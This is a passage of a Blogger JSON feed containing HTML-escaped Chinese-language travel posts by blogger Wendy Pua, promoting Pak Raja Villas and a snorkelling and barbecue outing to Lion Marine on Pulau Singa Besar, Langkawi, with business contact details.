src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmRVHgoRuSjxogIAPlw4RhDZe4ZSd0dhNoD4jjE1iHqWx-TMDbfo-9s5WfcenuMVLFNcMRN0XuuslLCiFjD4NEp9Sg4fDdtRDs5JmUwE_2wvkBJnQW7xZtfEHn28gvi3OxDiTnugTIQyzUtUnhVNuryf96uO8jBu0h_2YjVWSpHQjWhhLg-ckB1_9Wc-k\/s16000\/PAK%20RAJA%20VILLA%202.jpg\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: inherit; color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E📍Pak Raja Villas\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px; font-weight: 300;\" \/\u003E\u003Cspan style=\"background-color: white; color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px; font-weight: 300;\"\u003ELot 690, Paya Keli, Kampung Padang Gaong,\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px; font-weight: 300;\" \/\u003E\u003Cspan style=\"background-color: white; color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px; font-weight: 300;\"\u003EMukim Ulu Melaka, 07000 Ulu Melaka, Kedah\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px; font-weight: 300;\" \/\u003E\u003Cspan style=\"background-color: white; color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px; font-weight: 300;\"\u003EIG:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/pakrajavillas\/\" rel=\"noreferrer noopener\" style=\"background-color: white; border: 0px; box-sizing: inherit; color: #a8a6a1; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px; font-weight: 300; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/pakrajavillas\/\u003C\/a\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px; font-weight: 300;\" \/\u003E\u003Cspan style=\"background-color: white; color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px; font-weight: 300;\"\u003EFB:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.facebook.com\/pakrajavillas\/\" rel=\"noreferrer noopener\" style=\"background-color: white; border: 0px; box-sizing: inherit; color: #077a7c; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px; font-weight: 300; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/pakrajavillas\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E您是否喜欢阅读并感兴趣的内容，\u003Cbr \/\u003E将自然旅行融入马来西亚文化，\u003Cbr \/\u003E并在您的行程中开始惊心动魄的冒险？\u003Cbr \/\u003E请致电 017-407 9734 或 019-303 6008，\u003Cbr \/\u003E或发送电子邮件至 qttgroup.management@gmail.com\u003Cbr \/\u003E了解更多详细信息并引用推荐代码 QTTNBT-10。\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica, Arial, sans-serif\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica, Arial, sans-serif\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cb\u003E这趟旅程是由 QTT Group Plt\u003Cbr \/\u003E与 LADA、Jupeter Holidays 合作举办，\u003Cbr \/\u003E并得到 KembaRojak 的支持。\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wendypua.com\/feeds\/352461673538921797\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3089328942679798106\/352461673538921797?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/352461673538921797"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/352461673538921797"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wendypua.com\/2024\/03\/pak-raja-villa-langkawi.html","title":"Pak Raja Villa - Langkawi "}],"author":[{"name":{"$t":"Wendy Pua "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09508874175462561571"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOfbRSaIdHVfU6iBgiBu1fxaoGJBS9aNnZyzQ6Mhjkac1jvaN5VI8Ml_qFr-BB6v2TUZUpZuD_edSJF3KUxjViGPmYsvKkAjzSpfPLMen6PGow9ABwiBMzVYBB0ERMYPrIzlS-RtqPslJA7K_YmVW5W0u0rhe4905lRVrDWdvTQCEDgN1kF57Oq050bBo\/s72-c\/PAK%20RAJA%20VILLA%205.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3089328942679798106.post-2714444746970049634"},"published":{"$t":"2024-03-15T16:46:00.021+08:00"},"updated":{"$t":"2024-03-25T16:58:59.560+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"}],"title":{"type":"text","$t":"Lion Marine, Pulau Singa Besar, Langkawi"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOUnMHTYPlxBWQ8HQlSLITb4wqhpSxx9bvKuqSc0CTS0K0CWJzL6uvwskz_eZYb-i84cZlFoCw-qIUUQz6EhMTmuaGUVX5sGh_Yp7aDAVpkVvpuN8edY91u_6qHKv7JzBzq_lgHppo-8Dxj7rIzjtfBOxuarjhZI_0jXLZ6CxnHGRCgqpVrTop9o6prn8\/s4000\/Lion%20Marine,%20Pulau%20Singa%20Besar%202.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOUnMHTYPlxBWQ8HQlSLITb4wqhpSxx9bvKuqSc0CTS0K0CWJzL6uvwskz_eZYb-i84cZlFoCw-qIUUQz6EhMTmuaGUVX5sGh_Yp7aDAVpkVvpuN8edY91u_6qHKv7JzBzq_lgHppo-8Dxj7rIzjtfBOxuarjhZI_0jXLZ6CxnHGRCgqpVrTop9o6prn8\/s16000\/Lion%20Marine,%20Pulau%20Singa%20Besar%202.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E之前的狮子岛只是喂老鹰，看老鹰！\u003C\/span\u003E\u003Cbr style=\"background-color: white;\" \/\u003E\u003Cspan style=\"background-color: white;\"\u003E现在的狮子岛开放了！\u003C\/span\u003E\u003Cbr style=\"background-color: white;\" \/\u003E\u003Ca class=\"x1i10hfl xjbqb8w x1ejq31n xd10rxx x1sy0etr x17r0tee x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz notranslate _a6hd\" href=\"https:\/\/www.instagram.com\/lionmarinelangkawi\/\" role=\"link\" style=\"-webkit-tap-highlight-color: transparent; background-color: white; border-style: none; border-width: 0px; box-sizing: border-box; cursor: pointer; display: inline; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration-line: none; touch-action: manipulation;\" tabindex=\"0\"\u003E@lionmarinelangkawi\u003C\/a\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;独家推出了\u003C\/span\u003E\u003Cbr style=\"background-color: white;\" \/\u003E\u003Cspan style=\"background-color: white;\"\u003E可以吃东西，可以潜水，可以拍照打卡的狮子岛配套！\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgywfkS9VWo4FK7QgmOu2qE6fxHoeNJfiOvG1lVex_E0-h8M-vyiNiKuBTDwe1vYAPtjCq1Q8lkMlcAOIU1VdzrAbKH-OjBJm9FnNdeqMl1ijakXrL6YTbdbut9wj3VGuNFI7bZaDlJmklGtm1GrTkCco8llmg9zPmMt-d1PywjVieMkK6sOcEKR6kRCk\/s4000\/20240303_143337.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgywfkS9VWo4FK7QgmOu2qE6fxHoeNJfiOvG1lVex_E0-h8M-vyiNiKuBTDwe1vYAPtjCq1Q8lkMlcAOIU1VdzrAbKH-OjBJm9FnNdeqMl1ijakXrL6YTbdbut9wj3VGuNFI7bZaDlJmklGtm1GrTkCco8llmg9zPmMt-d1PywjVieMkK6sOcEKR6kRCk\/s16000\/20240303_143337.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E我很幸运能够在Lion Marine Agency的安排下参观这个岛屿。\u003C\/span\u003E\u003Cbr style=\"font-family: arial;\" \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E从直落巴鲁码头 (Teluk Baru Jetty) 乘坐包租渡轮前往狮子海 (Lion Marine)，\u003C\/span\u003E\u003Cbr style=\"font-family: arial;\" \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E只需 10 至 15 分钟即可到达这座原始岛屿，\u003C\/span\u003E\u003Cbr style=\"font-family: arial;\" \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E狮子岛 (Lion Marine) 设有游船码头，让您可以进入自然壮丽的王国。\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E由于我们喜欢冒险，所以我们尝试浮潜，\u003Cbr \/\u003E看看水下的珊瑚礁和令人惊叹的海洋生物。 \u003Cbr \/\u003E这是我第一次浮潜，非常高兴和兴奋！ \u003Cbr \/\u003E我花了一些时间来习惯通过通气管呼吸，\u003Cbr \/\u003E但这都是乐趣的一部分！\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizbXKsJJMYbvjzTleNVfSv019iIzxlzjxiJL9ovJ93NhSVEhZ7VxFmJD6ndniTNZA6UEVLXPok-7zNkiWhgqU68q8m3yocwWWjYVN4OH5zJxXLAzac7huzf8XpsyaP0vI5AdPwuSx7trVUZhUJ33iUrJTIP_-oey6KdYa5ako-jpqbPNPuxcbrHfbuxpU\/s4000\/Lion%20Marine,%20Pulau%20Singa%20Besar%203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizbXKsJJMYbvjzTleNVfSv019iIzxlzjxiJL9ovJ93NhSVEhZ7VxFmJD6ndniTNZA6UEVLXPok-7zNkiWhgqU68q8m3yocwWWjYVN4OH5zJxXLAzac7huzf8XpsyaP0vI5AdPwuSx7trVUZhUJ33iUrJTIP_-oey6KdYa5ako-jpqbPNPuxcbrHfbuxpU\/s16000\/Lion%20Marine,%20Pulau%20Singa%20Besar%203.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E有两个配有淋浴的卫生间设施，\u003Cbr \/\u003E确保我们在水上探险后方便清理。 \u003Cbr \/\u003E请注意，虽然这些设施可能不是最干净的，\u003Cbr \/\u003E但它们仍然有效且适合使用。\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiCAev8zSiQgDX_dq9QnFwN-o5CY5RSqDbLsB1tlhL2rU5_T1bcOtby4MCxI_5Ao4_iYp8FaW2AkmO_Ci8Wqz548M6Sf3NPdhveTGaEbyXj3Jm4c5Aic3qSqHOv6dgZNKdsKT8HGGVD9B1Z8mP0jK1yYIoJRBKca35xAb764jeU-GPmFMW5n3KT13uM5c\/s4000\/Lion%20Marine,%20Pulau%20Singa%20Besar%205.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiCAev8zSiQgDX_dq9QnFwN-o5CY5RSqDbLsB1tlhL2rU5_T1bcOtby4MCxI_5Ao4_iYp8FaW2AkmO_Ci8Wqz548M6Sf3NPdhveTGaEbyXj3Jm4c5Aic3qSqHOv6dgZNKdsKT8HGGVD9B1Z8mP0jK1yYIoJRBKca35xAb764jeU-GPmFMW5n3KT13uM5c\/s16000\/Lion%20Marine,%20Pulau%20Singa%20Besar%205.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E酒店内设有一家咖啡厅，您可以在那里品尝美味的食物和饮料。\u003Cbr \/\u003E\u0026nbsp;想象一下自己在海滩边喝着新鲜的椰子水\u003Cbr \/\u003E这确实是一种幸福的体验！\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDuX0w3ErpCjY1l9t4hRh9KszelKh9nfRR03q-PY7vHWHjSPtve4NvKqqOjv40zvNnDW1OQ72R4UoqHVkSW6Q7Krnf7pm6OVmWm51hPPHNSmgJtBdXtDo3fxTIOyeWz8A9hy5IHYvAXoK9sVzHxVWajZu21MDYgeltmzT-EXOruIgILHeRPiOYmif_aeI\/s4000\/Lion%20Marine,%20Pulau%20Singa%20Besar%201.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDuX0w3ErpCjY1l9t4hRh9KszelKh9nfRR03q-PY7vHWHjSPtve4NvKqqOjv40zvNnDW1OQ72R4UoqHVkSW6Q7Krnf7pm6OVmWm51hPPHNSmgJtBdXtDo3fxTIOyeWz8A9hy5IHYvAXoK9sVzHxVWajZu21MDYgeltmzT-EXOruIgILHeRPiOYmif_aeI\/s16000\/Lion%20Marine,%20Pulau%20Singa%20Besar%201.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E此外，Lion Marine Agency 可根据要求安排\u003Cbr \/\u003E海滨烧烤，就像我们享受的那样。 \u003Cbr \/\u003E很高兴工作人员协助我们烧烤，\u003Cbr \/\u003E同时我们享用了各种菜肴，\u003Cbr \/\u003E包括烤鱿鱼、虾、鸡翅、香肠、沙爹和炒饭。\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E如果您正在寻找海滩乐趣和跳岛游套餐，\u003Cbr \/\u003E请随时联系 Lion Marine Agency 的 Hisham Yem 先生，\u003Cbr \/\u003E电话 +6012-434 8400。\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wendypua.com\/feeds\/2714444746970049634\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3089328942679798106\/2714444746970049634?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/2714444746970049634"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/2714444746970049634"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wendypua.com\/2024\/03\/lion-marine-pulau-singa-besar-langkawi.html","title":"Lion Marine, Pulau Singa Besar, Langkawi"}],"author":[{"name":{"$t":"Wendy Pua "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09508874175462561571"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOUnMHTYPlxBWQ8HQlSLITb4wqhpSxx9bvKuqSc0CTS0K0CWJzL6uvwskz_eZYb-i84cZlFoCw-qIUUQz6EhMTmuaGUVX5sGh_Yp7aDAVpkVvpuN8edY91u_6qHKv7JzBzq_lgHppo-8Dxj7rIzjtfBOxuarjhZI_0jXLZ6CxnHGRCgqpVrTop9o6prn8\/s72-c\/Lion%20Marine,%20Pulau%20Singa%20Besar%202.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});